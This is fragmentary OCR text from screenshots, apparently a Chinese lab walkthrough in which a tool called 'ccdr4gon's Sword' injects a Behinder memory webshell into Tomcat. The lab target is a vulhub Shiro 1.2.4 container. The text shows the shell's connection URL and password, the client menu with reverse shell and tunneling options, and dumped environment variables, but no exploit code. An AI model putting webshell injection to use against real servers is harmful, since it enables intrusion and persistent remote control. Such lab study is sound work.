 Command
whoami
ccdr4gon's Sword -- 俺寻思好像能使的0.
Tomcat包括SpringBoot的嵌入式Tomcat(
使用方法:
点击Inject注入,可以执行命令，并且此Tom
============================
注入完成
冰蝎连接地址:
http://
0/login;jsessio
冰蝎连接密码:
root
Name
e
Host
Port
22
Protocol
SSH
User Name
ubuntu
Run 'do-release-upgrade' to upgrade to it.
ubuntu@VM-20-5-ubuntu:~$ docker ps -a
Got permission denied while trying to connect to the Docker daemon sock
dial unix /var/run/docker.sock: connect: permission denied
ubuntu@VM-20-5-ubuntu:~$ su
Password:
root@VM-20-5-ubuntu:/home/ubuntu# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED
4cd0fe748ae4 vulhub/shiro:1.2.4 "java -jar /shirodem…" 6 hours ag
root@VM-20-5-ubuntu:/home/ubuntu#
http:
jsessionid=C1200C3BC58B968FC7E9973CA47E82F4?stage=s
URL:
http
/login;jsessionid=C1200C3BC58B968FC7E9973CA47E82F4?stage=s
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=4cd0fe748ae4
JAVA_DEBIAN_VERSION=8u102-b14.1-1~bpo8+1
JAVA_HOME=/usr/lib/jvm/java-8-openjdk-amd64/jre
CA_CERTIFICATES_JAVA_VERSION=20140324